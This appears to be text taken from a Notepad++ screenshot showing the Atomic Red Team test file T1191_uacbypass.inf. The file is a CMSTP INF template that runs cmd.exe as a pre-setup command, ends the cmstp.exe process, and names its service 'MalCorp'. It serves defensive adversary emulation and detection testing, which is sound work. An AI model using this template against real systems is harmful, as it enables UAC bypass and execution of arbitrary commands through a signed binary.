 C:\Users\liuying\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1191\T1191_uacbypass.inf - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
id_rsa.pub README.md PowerShell_IP_Doc.doc win_susp_double_extension.yml T1191_uacbypass.inf
1 [version]
2 Signature=$chicago$
3 AdvancedINF=2.5
4
5 [DefaultInstall]
6 RunPreSetupCommands=RunPreSetupCommandsSection
7 ;CopyFiles=Xnstall.CopyFiles, Xnstall.CopyFiles.ICM
8 ;AddReg=Xnstall.AddReg.AllUsers
9 RegisterOCXs=RegisterOCXSection
10
11 [RunPreSetupCommandsSection]
12 ; Commands Here will be run Before Setup Begins to install
13 c:\windows\system32\cmd.exe
14 taskkill /IM cmstp.exe /F
15
16 [Strings]
17 ServiceName="MalCorp"
18 ShortSvcName="malcorp"
19 DesktopGUID="{BC63D377-66BA-4935-BAD4-DD402D23A85A}"
20 UninstallAppTitle="MalCorp"
21 DesktopIcon=""
22 PhonebookPath=""
23 BeginPrompt="Do you want to remove MalCorp?"
24 EndPrompt="Successfully removed MalCorp."
25 DisplayLCID=1033
26 CmLCID=1033
27